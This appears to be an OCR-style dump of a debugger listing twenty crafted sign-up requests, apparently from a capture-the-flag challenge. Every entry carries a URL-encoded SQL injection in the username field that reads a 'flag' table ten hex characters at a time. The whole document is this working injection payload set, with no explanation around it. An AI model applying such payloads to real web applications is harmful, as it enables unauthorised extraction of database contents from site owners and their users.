 00: {'email': '10@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
'email': '10@a.a'
'password': 'a'
'username': "0'%2B(select substr(hex(hex((select * from flag))) from 1 for 10))%2B'0"
__len__: 3
01: {'email': '11@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
'email': '11@a.a'
'password': 'a'
'username': "0'%2B(select substr(hex(hex((select * from flag))) from 11 for 10))%2B'0"
__len__: 3
02: {'email': '12@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
03: {'email': '13@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
04: {'email': '14@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
05: {'email': '15@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
06: {'email': '16@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
07: {'email': '17@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
08: {'email': '18@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
09: {'email': '19@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
10: {'email': '20@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
11: {'email': '21@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
12: {'email': '22@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
13: {'email': '23@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
14: {'email': '24@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
15: {'email': '25@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
16: {'email': '26@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
17: {'email': '27@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
18: {'email': '28@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}
19: {'email': '29@a.a', 'password': 'a', 'username': "0'%2B(select substr...10))%2B'0"}